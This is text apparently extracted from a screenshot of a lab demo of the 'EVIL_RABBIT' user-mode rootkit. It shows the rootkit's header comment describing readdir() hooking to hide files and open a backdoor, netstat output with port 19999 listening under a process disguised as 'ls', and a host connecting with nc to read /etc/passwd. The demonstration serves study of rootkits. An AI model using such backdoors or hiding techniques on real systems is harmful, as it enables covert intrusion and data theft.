 1 / 1
Tilix: Default
1: critical@d3ad: ~
critical@d3ad:~$
critical@d3ad:~$
critical@d3ad:~$
critical@d3ad:~$ ifconfig | grep -A2 "vmnet8"            # host machine IP address
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.58.1  netmask 255.255.255.0  broadcast 192.168.58.255
        inet6 fe80::250:56ff:fec0:8  prefixlen 64  scopeid 0x20<link>
critical@d3ad:~$
critical@d3ad:~$ nc 192.168.58.205 19999
cat /etc/passwd | grep peace
peace:x:1000:1000:Abhinav,,,:/home/peace:/bin/bash
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
rootkit_dev - VMware Workstation
File Edit View VM Tabs Help
Home
rootkit_dev
Activities
Terminal
Jun 13 02:39
peace@ubuntu: ~/EVIL_RABBIT
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$ ls -la
total 24
drwxrwxr-x  5 peace peace 4096 Jun 13 02:28 .
drwxr-xr-x 21 peace peace 4096 Jun 13 01:57 ..
drwxrwxr-x  2 peace peace 4096 Jun 13 02:28 demo
drwxrwxr-x  8 peace peace 4096 Jun 13 01:42 .git
drwxrwxr-x  2 peace peace 4096 Jun 13 01:13 images
-rw-rw-r--  1 peace peace  290 Jun 13 01:16 Makefile
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$ cat ./evil_rabbit.c | head -n 10
/*
 * Author: Abhinav Thakur
 * Email : compilepeace@gmail.com
 * Description: A user-mode rootkit that hooks libc readdir() to conditionally backdoors the system
 *              and hide its presence (or any other other malicious presence) whose name starts
 *              with the HIDE_FILE(s) macro defined below) from programs like /bin/ls, /usr/bin/find
 *              and basically every program using readdir() to parse filesystem.
 *
 * $ However, the peaceful intentions are only triggered if -
 *      -> There is SIGNATURE file present in /tmp directory.
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$ netstat -lp | grep "LISTEN "
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
tcp        0      0 localhost:domain        0.0.0.0:*               LISTEN      -
tcp        0      0 localhost:ipp           0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:19999           0.0.0.0:*               LISTEN      6323/ls
tcp6       0      0 ip6-localhost:ipp       [::]:*                  LISTEN      -
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$ ifconfig | grep inet
        inet 192.168.58.205  netmask 255.255.255.0  broadcast 192.168.58.255
        inet6 fe80::3d63:c210:6e04:3159  prefixlen 64  scopeid 0x20<link>
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
peace@ubuntu:~/EVIL_RABBIT$
peace@ubuntu:~/EVIL_RABBIT$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.